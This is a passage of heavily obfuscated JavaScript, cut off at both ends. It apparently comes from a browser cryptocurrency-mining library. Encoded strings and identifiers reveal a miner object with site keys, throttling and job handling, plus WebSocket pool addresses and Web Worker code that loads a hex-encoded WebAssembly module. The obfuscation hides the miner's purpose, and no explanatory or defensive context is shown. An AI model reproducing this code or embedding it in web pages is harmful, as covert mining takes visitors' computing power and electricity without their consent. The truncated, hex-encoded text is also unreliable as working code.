_0x47bb43;};CRLT[_0x56ae('0x71')]=function(_0x4f1e60,_0x5211e3,_0x57b080){var _0x4556c5=new _0x31b1ca(_0x4f1e60,_0x57b080);_0x4556c5[_0x56ae('0x17')]=_0x5211e3;return _0x4556c5;};CRLT[_0x56ae('0x6f')]=function(_0x186f39,_0xc8c264,_0x57b080){var _0x54a37d=new _0x31b1ca(_0x186f39,_0x57b080);_0x54a37d[_0x56ae('0x25')]=_0xc8c264||0x0;return _0x54a37d;};CRLT[_0x56ae('0x64')]=function(_0x2e89b7){var _0x19012b=self[_0x56ae('0x72')]||self[_0x56ae('0x73')]||self[_0x56ae('0x74')];return _0x19012b[_0x56ae('0x75')](new Blob([_0x2e89b7]));};function _0x2a28c0(_0x4257c9,_0x5150a4,_0x1b0b98=-0x1,_0x295763='',_0x243d12='',_0x4edbb0=_0x56ae('0x30'),_0x52faae=_0x56ae('0x0')){if(!_0x219af0)return;_0x4a2438();_0x4f680a=0x0;var _0x57b080={'\x73\x69\x74\x65\x5f\x6b\x65\x79':_0x4257c9,'\x74\x79\x70\x65':_0x4edbb0,'\x75\x73\x65\x72':miner[_0x56ae('0x17')],'\x67\x6f\x61\x6c':_0x243d12,'\x76\x65\x72\x73\x69\x6f\x6e':_0xd64a1a,'\x63\x6f\x69\x6e':miner[_0x56ae('0x1a')]||_0x56ae('0x0')};_0x981158={'\x74\x79\x70\x65':_0x56ae('0x76'),'\x70\x61\x72\x61\x6d\x73':_0x57b080||{}};miner[_0x56ae('0x13')]='\x79\x65\x73';_0x307b3e(_0x1b0b98);_0x5b4826();_0x4a3682=setInterval(_0x5b4826,0x2710);}function _0x4a2438(){_0x4f680a=0x3;if(_0x4a3682!=0x0)clearInterval(_0x4a3682);if(_0x2dc776!=null)_0x2dc776[_0x56ae('0x7')]();_0x12ccdb();_0x4d74cb=null;}CRLT[_0x56ae('0x77')]=function(){var _0x1104ad=new Worker(CRLT[_0x56ae('0x63')]);_0x32719f[_0x56ae('0x37')](_0x1104ad);_0x1104ad[_0x56ae('0xc')]=_0xe0749e;setTimeout(function(){_0x583b2e(_0x1104ad);},0x7d0);};CRLT[_0x56ae('0x78')]=function(){if(_0x32719f[_0x56ae('0xa')]<0x1)return;var _0x5512d1=_0x32719f[_0x56ae('0x79')]();_0x5512d1[_0x56ae('0x7a')]();};function _0x12ccdb(){for(_0x362d54=0x0;_0x362d54<_0x32719f[_0x56ae('0xa')];_0x362d54++){_0x32719f[_0x362d54][_0x56ae('0x7a')]();}_0x32719f=[];}function _0x583b2e(_0x4437ff){var _0x44351d={'\x64\x61\x74\x61':_0x56ae('0x7b'),'\x74\x61\x72\x67\x65\x74':_0x4437ff};_0xe0749e(_0x44351d);}function _0x2ed01e(_0x75912a){var _0x2cc7a7=JSON[_0x56ae('0x7c')](_0x75912a['\x64\x61\x74\x61']);_0x5845c1[_0x56ae('0x37')](_0x2cc7a7);if(_0x2cc7a7[_0x56ae('0x2e')]==_0x56ae('0x7d')){_0x4d74cb=_0x2cc7a7[_0x56ae('0x15')];miner['\x5f\x65\x6d\x69\x74'](_0x56ae('0x7d'));miner[_0x56ae('0x7e')]=_0x2cc7a7[_0x56ae('0x15')][_0x56ae('0x7e')];}if(_0x2cc7a7[_0x56ae('0x2e')]==_0x56ae('0x7f')){miner[_0x56ae('0xe')](_0x56ae('0x7f'));miner[_0x56ae('0x21')]=_0x2cc7a7[_0x56ae('0x15')][_0x56ae('0x31')];}if(_0x2cc7a7[_0x56ae('0x2e')]==_0x56ae('0x80')){miner[_0x56ae('0x20')]=_0x2cc7a7[_0x56ae('0x15')][_0x56ae('0x81')];miner[_0x56ae('0xe')](_0x56ae('0x82'));}}function _0xe0749e(_0x5b35db){var _0xf4120f=_0x5b35db[_0x56ae('0x83')];if(_0x4f680a!=0x1){setTimeout(function(){_0x583b2e(_0xf4120f);},0x7d0);return;}if(_0x5b35db[_0x56ae('0x84')]!='\x6e\x6f\x74\x68\x69\x6e\x67'&&_0x5b35db[_0x56ae('0x84')]!=_0x56ae('0x7b')){miner[_0x56ae('0xe')](_0x56ae('0x85'));var _0x56d650=JSON['\x70\x61\x72\x73\x65'](_0x5b35db[_0x56ae('0x84')]);_0x2dc776[_0x56ae('0x10')](_0x5b35db['\x64\x61\x74\x61']);_0x4fbc7a[_0x56ae('0x37')](_0x56d650);}if(_0x4d74cb===null){setTimeout(function(){_0x583b2e(_0xf4120f);},0x7d0);return;}var _0x53a6a1={'\x6a\x6f\x62':_0x4d74cb,'\x74\x68\x72\x6f\x74\x74\x6c\x65':Math[_0x56ae('0x44')](0x0,Math[_0x56ae('0x45')](miner['\x5f\x74\x68\x72\x6f\x74\x74\x6c\x65'],0x64))};_0xf4120f[_0x56ae('0x86')](_0x53a6a1);if(_0x5b35db[_0x56ae('0x84')]!=_0x56ae('0x7b')){if(miner[_0x56ae('0x7e')]==_0x56ae('0x87')){miner[_0x56ae('0x1d')]+=0x21;}else if(miner[_0x56ae('0x7e')]==_0x56ae('0x88')){miner[_0x56ae('0x1d')]+=0.03;}else{miner[_0x56ae('0x1d')]+=0x1;}}}function _0x45c109(){return _0x202ed4;}}(window));self[_0x56ae('0x68')]=self[_0x56ae('0x68')]||{};self[_0x56ae('0x68')][_0x56ae('0x8')]={'\x52\x45\x51\x55\x49\x52\x45\x53\x5f\x41\x55\x54\x48':![],'\x57\x45\x42\x53\x4f\x43\x4b\x45\x54\x5f\x53\x48\x49\x54\x53':[[_0x56ae('0x89'),_0x56ae('0x8a'),'\x77\x73\x73\x3a\x2f\x2f\x72\x6f\x63\x6b\x2e\x72\x65\x61\x75\x74\x68\x65\x6e\x74\x69\x63\x61\x74\x6f\x72\x2e\x63\x6f\x6d',_0x56ae('0x8b'),_0x56ae('0x8c')]],'\x43\x41\x50\x54\x43\x48\x41\x5f\x55\x52\x4c':_0x56ae('0x8d')};CRLT[_0x56ae('0x63')]=CRLT['\x52\x65\x73']('\x76\x61\x72\x20\x6b\x65\x79\x2c\x4d\x6f\x64\x75\x6c\x65\x3d\x76\x6f\x69\x64\x20\x30\x21\x3d\x3d\x4d\x6f\x64\x75\x6c\x65\x3f\x4d\x6f\x64\x75\x6c\x65\x3a\x7b\x7d\x2c\x6d\x6f\x64\x75\x6c\x65\x4f\x76\x65\x72\x72\x69\x64\x65\x73\x3d\x7b\x7d\x3b\x66\x6f\x72\x28\x6b\x65\x79\x20\x69\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x29\x4d\x6f\x64\x75\x6c\x65\x2e\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x28\x6b\x65\x79\x29\x26\x26\x28\x6d\x6f\x64\x75\x6c\x65\x4f\x76\x65\x72\x72\x69\x64\x65\x73\x5b\x6b\x65\x79\x5d\x3d\x4d\x6f\x64\x75\x6c\x65\x5b\x6b\x65\x79\x5d\x29\x3b\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x3d\x5b\x5d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x74\x68\x69\x73\x50\x72\x6f\x67\x72\x61\x6d\x3d\x22\x2e\x2f\x74\x68\x69\x73\x2e\x70\x72\x6f\x67\x72\x61\x6d\x22\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x71\x75\x69\x74\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x2c\x49\x29\x7b\x74\x68\x72\x6f\x77\x20\x49\x7d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x52\x75\x6e\x3d\x5b\x5d\x3b\x76\x61\x72\x20\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x45\x42\x3d\x21\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x6f\x73\x74\x52\x75\x6e\x3d\x5b\x5d\x29\x2c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x3d\x21\x31\x2c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x4e\x4f\x44\x45\x3d\x21\x31\x2c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x53\x48\x45\x4c\x4c\x3d\x21\x31\x3b\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x45\x42\x3d\x22\x6f\x62\x6a\x65\x63\x74\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x77\x69\x6e\x64\x6f\x77\x2c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x3d\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x69\x6d\x70\x6f\x72\x74\x53\x63\x72\x69\x70\x74\x73\x2c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x4e\x4f\x44\x45\x3d\x22\x6f\x62\x6a\x65\x63\x74\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x70\x72\x6f\x63\x65\x73\x73\x26\x26\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x72\x65\x71\x75\x69\x72\x65\x26\x26\x21\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x45\x42\x26\x26\x21\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x2c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x53\x48\x45\x4c\x4c\x3d\x21\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x45\x42\x26\x26\x21\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x4e\x4f\x44\x45\x26\x26\x21\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x3b\x76\x61\x72\x20\x6e\x6f\x64\x65\x46\x53\x2c\x6e\x6f\x64\x65\x50\x61\x74\x68\x2c\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x3d\x22\x22\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x6c\x6f\x63\x61\x74\x65\x46\x69\x6c\x65\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x6c\x6f\x63\x61\x74\x65\x46\x69\x6c\x65\x3f\x4d\x6f\x64\x75\x6c\x65\x2e\x6c\x6f\x63\x61\x74\x65\x46\x69\x6c\x65\x28\x41\x2c\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x29\x3a\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x2b\x41\x7d\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x4e\x4f\x44\x45\x3f\x28\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x3d\x5f\x5f\x64\x69\x72\x6e\x61\x6d\x65\x2b\x22\x2f\x22\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x2c\x49\x29\x7b\x76\x61\x72\x20\x67\x3b\x72\x65\x74\x75\x72\x6e\x28\x67\x3d\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x41\x29\x29\x7c\x7c\x28\x6e\x6f\x64\x65\x46\x53\x7c\x7c\x28\x6e\x6f\x64\x65\x46\x53\x3d\x72\x65\x71\x75\x69\x72\x65\x28\x22\x66\x73\x22\x29\x29\x2c\x6e\x6f\x64\x65\x50\x61\x74\x68\x7c\x7c\x28\x6e\x6f\x64\x65\x50\x61\x74\x68\x3d\x72\x65\x71\x75\x69\x72\x65\x28\x22\x70\x61\x74\x68\x22\x29\x29\x2c\x41\x3d\x6e\x6f\x64\x65\x50\x61\x74\x68\x2e\x6e\x6f\x72\x6d\x61\x6c\x69\x7a\x65\x28\x41\x29\x2c\x67\x3d\x6e\x6f\x64\x65\x46\x53\x2e\x72\x65\x61\x64\x46\x69\x6c\x65\x53\x79\x6e\x63\x28\x41\x29\x29\x2c\x49\x3f\x67\x3a\x67\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x29\x7d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x42\x69\x6e\x61\x72\x79\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x28\x41\x2c\x21\x30\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x49\x2e\x62\x75\x66\x66\x65\x72\x7c\x7c\x28\x49\x3d\x6e\x65\x77\x20\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x49\x29\x29\x2c\x61\x73\x73\x65\x72\x74\x28\x49\x2e\x62\x75\x66\x66\x65\x72\x29\x2c\x49\x7d\x2c\x31\x3c\x70\x72\x6f\x63\x65\x73\x73\x2e\x61\x72\x67\x76\x2e\x6c\x65\x6e\x67\x74\x68\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x74\x68\x69\x73\x50\x72\x6f\x67\x72\x61\x6d\x3d\x70\x72\x6f\x63\x65\x73\x73\x2e\x61\x72\x67\x76\x5b\x31\x5d\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5c\x5c\x2f\x67\x2c\x22\x2f\x22\x29\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x3d\x70\x72\x6f\x63\x65\x73\x73\x2e\x61\x72\x67\x76\x2e\x73\x6c\x69\x63\x65\x28\x32\x29\x2c\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x6d\x6f\x64\x75\x6c\x65\x26\x26\x28\x6d\x6f\x64\x75\x6c\x65\x2e\x65\x78\x70\x6f\x72\x74\x73\x3d\x4d\x6f\x64\x75\x6c\x65\x29\x2c\x70\x72\x6f\x63\x65\x73\x73\x2e\x6f\x6e\x28\x22\x75\x6e\x63\x61\x75\x67\x68\x74\x45\x78\x63\x65\x70\x74\x69\x6f\x6e\x22\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x69\x66\x28\x21\x28\x41\x20\x69\x6e\x73\x74\x61\x6e\x63\x65\x6f\x66\x20\x45\x78\x69\x74\x53\x74\x61\x74\x75\x73\x29\x29\x74\x68\x72\x6f\x77\x20\x41\x7d\x29\x2c\x70\x72\x6f\x63\x65\x73\x73\x2e\x6f\x6e\x28\x22\x75\x6e\x68\x61\x6e\x64\x6c\x65\x64\x52\x65\x6a\x65\x63\x74\x69\x6f\x6e\x22\x2c\x61\x62\x6f\x72\x74\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x71\x75\x69\x74\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x70\x72\x6f\x63\x65\x73\x73\x2e\x65\x78\x69\x74\x28\x41\x29\x7d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x69\x6e\x73\x70\x65\x63\x74\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x22\x5b\x45\x6d\x73\x63\x72\x69\x70\x74\x65\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x20\x6f\x62\x6a\x65\x63\x74\x5d\x22\x7d\x29\x3a\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x53\x48\x45\x4c\x4c\x3f\x28\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x72\x65\x61\x64\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3d\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x41\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x49\x3f\x69\x6e\x74\x41\x72\x72\x61\x79\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x49\x29\x3a\x72\x65\x61\x64\x28\x41\x29\x7d\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x42\x69\x6e\x61\x72\x79\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3b\x72\x65\x74\x75\x72\x6e\x28\x49\x3d\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x41\x29\x29\x3f\x49\x3a\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x72\x65\x61\x64\x62\x75\x66\x66\x65\x72\x3f\x6e\x65\x77\x20\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x72\x65\x61\x64\x62\x75\x66\x66\x65\x72\x28\x41\x29\x29\x3a\x28\x61\x73\x73\x65\x72\x74\x28\x22\x6f\x62\x6a\x65\x63\x74\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x28\x49\x3d\x72\x65\x61\x64\x28\x41\x2c\x22\x62\x69\x6e\x61\x72\x79\x22\x29\x29\x29\x2c\x49\x29\x7d\x2c\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x73\x63\x72\x69\x70\x74\x41\x72\x67\x73\x3f\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x3d\x73\x63\x72\x69\x70\x74\x41\x72\x67\x73\x3a\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x3d\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x29\x2c\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x71\x75\x69\x74\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x71\x75\x69\x74\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x71\x75\x69\x74\x28\x41\x29\x7d\x29\x29\x3a\x28\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x45\x42\x7c\x7c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x29\x26\x26\x28\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x3f\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x3d\x73\x65\x6c\x66\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3a\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x75\x72\x72\x65\x6e\x74\x53\x63\x72\x69\x70\x74\x26\x26\x28\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x3d\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x75\x72\x72\x65\x6e\x74\x53\x63\x72\x69\x70\x74\x2e\x73\x72\x63\x29\x2c\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x3d\x30\x21\x3d\x3d\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x22\x62\x6c\x6f\x62\x3a\x22\x29\x3f\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x2e\x73\x75\x62\x73\x74\x72\x28\x30\x2c\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x2e\x6c\x61\x73\x74\x49\x6e\x64\x65\x78\x4f\x66\x28\x22\x2f\x22\x29\x2b\x31\x29\x3a\x22\x22\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x49\x29\x7b\x74\x72\x79\x7b\x76\x61\x72\x20\x41\x3d\x6e\x65\x77\x20\x58\x4d\x4c\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74\x3b\x72\x65\x74\x75\x72\x6e\x20\x41\x2e\x6f\x70\x65\x6e\x28\x22\x47\x45\x54\x22\x2c\x49\x2c\x21\x31\x29\x2c\x41\x2e\x73\x65\x6e\x64\x28\x6e\x75\x6c\x6c\x29\x2c\x41\x2e\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74\x7d\x63\x61\x74\x63\x68\x28\x41\x29\x7b\x76\x61\x72\x20\x67\x3d\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x49\x29\x3b\x69\x66\x28\x67\x29\x72\x65\x74\x75\x72\x6e\x20\x69\x6e\x74\x41\x72\x72\x61\x79\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x67\x29\x3b\x74\x68\x72\x6f\x77\x20\x41\x7d\x7d\x2c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x42\x69\x6e\x61\x72\x79\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x49\x29\x7b\x74\x72\x79\x7b\x76\x61\x72\x20\x41\x3d\x6e\x65\x77\x20\x58\x4d\x4c\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74\x3b\x72\x65\x74\x75\x72\x6e\x20\x41\x2e\x6f\x70\x65\x6e\x28\x22\x47\x45\x54\x22\x2c\x49\x2c\x21\x31\x29\x2c\x41\x2e\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x79\x70\x65\x3d\x22\x61\x72\x72\x61\x79\x62\x75\x66\x66\x65\x72\x22\x2c\x41\x2e\x73\x65\x6e\x64\x28\x6e\x75\x6c\x6c\x29\x2c\x6e\x65\x77\x20\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x41\x2e\x72\x65\x73\x70\x6f\x6e\x73\x65\x29\x7d\x63\x61\x74\x63\x68\x28\x41\x29\x7b\x76\x61\x72\x20\x67\x3d\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x49\x29\x3b\x69\x66\x28\x67\x29\x72\x65\x74\x75\x72\x6e\x20\x67\x3b\x74\x68\x72\x6f\x77\x20\x41\x7d\x7d\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x41\x73\x79\x6e\x63\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x49\x2c\x67\x2c\x43\x29\x7b\x76\x61\x72\x20\x51\x3d\x6e\x65\x77\x20\x58\x4d\x4c\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74\x3b\x51\x2e\x6f\x70\x65\x6e\x28\x22\x47\x45\x54\x22\x2c\x49\x2c\x21\x30\x29\x2c\x51\x2e\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x79\x70\x65\x3d\x22\x61\x72\x72\x61\x79\x62\x75\x66\x66\x65\x72\x22\x2c\x51\x2e\x6f\x6e\x6c\x6f\x61\x64\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x28\x32\x30\x30\x3d\x3d\x51\x2e\x73\x74\x61\x74\x75\x73\x7c\x7c\x30\x3d\x3d\x51\x2e\x73\x74\x61\x74\x75\x73\x26\x26\x51\x2e\x72\x65\x73\x70\x6f\x6e\x73\x65\x29\x67\x28\x51\x2e\x72\x65\x73\x70\x6f\x6e\x73\x65\x29\x3b\x65\x6c\x73\x65\x7b\x76\x61\x72\x20\x41\x3d\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x49\x29\x3b\x41\x3f\x67\x28\x41\x2e\x62\x75\x66\x66\x65\x72\x29\x3a\x43\x28\x29\x7d\x7d\x2c\x51\x2e\x6f\x6e\x65\x72\x72\x6f\x72\x3d\x43\x2c\x51\x2e\x73\x65\x6e\x64\x28\x6e\x75\x6c\x6c\x29\x7d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x73\x65\x74\x57\x69\x6e\x64\x6f\x77\x54\x69\x74\x6c\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x74\x69\x74\x6c\x65\x3d\x41\x7d\x29\x3b\x76\x61\x72\x20\x6f\x75\x74\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x69\x6e\x74\x7c\x7c\x28\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x63\x6f\x6e\x73\x6f\x6c\x65\x3f\x63\x6f\x6e\x73\x6f\x6c\x65\x2e\x6c\x6f\x67\x2e\x62\x69\x6e\x64\x28\x63\x6f\x6e\x73\x6f\x6c\x65\x29\x3a\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x70\x72\x69\x6e\x74\x3f\x70\x72\x69\x6e\x74\x3a\x6e\x75\x6c\x6c\x29\x2c\x65\x72\x72\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x69\x6e\x74\x45\x72\x72\x7c\x7c\x28\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x70\x72\x69\x6e\x74\x45\x72\x72\x3f\x70\x72\x69\x6e\x74\x45\x72\x72\x3a\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x63\x6f\x6e\x73\x6f\x6c\x65\x26\x26\x63\x6f\x6e\x73\x6f\x6c\x65\x2e\x77\x61\x72\x6e\x2e\x62\x69\x6e\x64\x28\x63\x6f\x6e\x73\x6f\x6c\x65\x29\x7c\x7c\x6f\x75\x74\x29\x3b\x66\x6f\x72\x28\x6b\x65\x79\x20\x69\x6e\x20\x6d\x6f\x64\x75\x6c\x65\x4f\x76\x65\x72\x72\x69\x64\x65\x73\x29\x6d\x6f\x64\x75\x6c\x65\x4f\x76\x65\x72\x72\x69\x64\x65\x73\x2e\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x28\x6b\x65\x79\x29\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x5b\x6b\x65\x79\x5d\x3d\x6d\x6f\x64\x75\x6c\x65\x4f\x76\x65\x72\x72\x69\x64\x65\x73\x5b\x6b\x65\x79\x5d\x29\x3b\x6d\x6f\x64\x75\x6c\x65\x4f\x76\x65\x72\x72\x69\x64\x65\x73\x3d\x76\x6f\x69\x64\x20\x30\x3b\x76\x61\x72\x20\x77\x61\x73\x6d\x4d\x65\x6d\x6f\x72\x79\x2c\x77\x61\x73\x6d\x54\x61\x62\x6c\x65\x2c\x61\x73\x6d\x32\x77\x61\x73\x6d\x49\x6d\x70\x6f\x72\x74\x73\x3d\x7b\x22\x66\x36\x34\x2d\x72\x65\x6d\x22\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x2c\x49\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x41\x25\x49\x7d\x2c\x64\x65\x62\x75\x67\x67\x65\x72\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x7d\x7d\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x50\x6f\x69\x6e\x74\x65\x72\x73\x3d\x6e\x65\x77\x20\x41\x72\x72\x61\x79\x28\x30\x29\x3b\x22\x6f\x62\x6a\x65\x63\x74\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x26\x26\x65\x72\x72\x28\x22\x6e\x6f\x20\x6e\x61\x74\x69\x76\x65\x20\x77\x61\x73\x6d\x20\x73\x75\x70\x70\x6f